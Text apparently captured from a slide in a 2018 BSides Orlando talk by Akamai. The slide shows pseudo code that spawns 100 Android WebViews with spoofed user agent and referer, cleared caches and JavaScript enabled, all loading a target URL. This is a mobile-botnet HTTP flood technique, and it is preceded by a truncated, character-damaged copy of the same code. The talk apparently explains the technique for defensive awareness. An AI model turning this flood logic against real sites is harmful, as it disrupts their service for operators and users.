 2018
ORLANDO
BSIDES
AttackerViews[i]->clearCache(true);
WebViewSettings AtkWebViewSettings = AttackerViews[i]->getS
AtkWebViewSettings->setJavaScriptEnabled(true);
AtkWebViewSettings->setUserAgentString(userAgent);
AtkWebViewSettings->setCacheMo (LOAD_NO_CACHE);
this->deleteDatabase("webview. ");
this->deleteDatabase("webvi db");
AttackerViews[i]->loadUrl( ViewHeaders);
}
}
©2018 AKAMAI
The Attack pseudo code
Public function attack(String target, String userAgent, String referer) {
HashMap WebViewHeaders = new HashMap();
WebViewHeaders->put(“Referer”,referer);
WebViewHeaders->put(“X-Requested-With”,””);
WebView[] AttackerViews = new WebView[100];
for (int i=0; i<AttackerViews.length; i++) {
AttackerViews[i] = new WebView();
AttackerViews[i]->clearHistory();
AttackerViews[i]->clearFormData();
AttackerViews[i]->clearCache(true);
WebViewSettings AtkWebViewSettings = AttackerViews[i]->getSettings();
AtkWebViewSettings->setJavaScriptEnabled(true);
AtkWebViewSettings->setUserAgentString(userAgent);
AtkWebViewSettings->setCacheMode(LOAD_NO_CACHE);
this->deleteDatabase(“webview.db”);
this->deleteDatabase(“webviewCache.db”);
AttackerViews[i]->loadUrl(target,WebViewHeaders);
}
}
©2018 AKAMAI | FASTER FORWARD™ 45
APRIL 7 2018